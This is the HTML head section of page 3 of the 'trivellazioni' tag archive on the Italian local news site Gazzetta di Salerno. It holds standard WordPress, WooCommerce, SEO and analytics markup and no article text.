

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/tag/trivellazioni/page/3/
body_size: 47300
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>trivellazioni Archivi &#8212; Pagina 3 di 5 &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta property="og:description" content="il quotidiano on line di Salerno"/>
<meta property="og:image" content="http://www.gazzettadisalerno.it/wp-content/uploads/2016/01/f8da20740af0827bf29d13d29055d6c8-300x225.jpg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2016-01-19 16:00:04"/>
<meta property="og:article:modified_time" content="2016-01-19 16:00:04"/>
<meta property="og:article:tag" content="Ambiente"/>
<meta property="og:article:tag" content="concessioni"/>
<meta property="og:article:tag" content="corte costituzionale"/>
<meta property="og:article:tag" content="durata"/>
<meta property="og:article:tag" content="energia"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="petrolil"/>
<meta property="og:article:tag" content="politica"/>
<meta property="og:article:tag" content="referendum"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta property="og:article:tag" content="trivellazioni"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta name="twitter:description" content="il quotidiano on line di Salerno"/>
<meta name="twitter:image" content="http://www.gazzettadisalerno.it/wp-content/uploads/2016/01/f8da20740af0827bf29d13d29055d6c8-300x225.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/tag/trivellazioni/page/3/" />
	<link rel="prev" href="https://www.gazzettadisalerno.it/tag/trivellazioni/page/2/" />
	<link rel="next" href="https://www.gazzettadisalerno.it/tag/trivellazioni/page/4/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/tag/trivellazioni/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadisalerno.it/tag/trivellazioni/","url":"https://www.gazzettadisalerno.it/tag/trivellazioni/page/3/","name":"trivellazioni Archivi &#8212; Pagina 3 di 5 &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"breadcrumb":{"@id":"https://www.gazzettadisalerno.it/tag/trivellazioni/page/3/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/tag/trivellazioni/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"trivellazioni"}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; trivellazioni Feed del tag" href="https://www.gazzettadisalerno.it/tag/trivellazioni/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/tags/18175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />

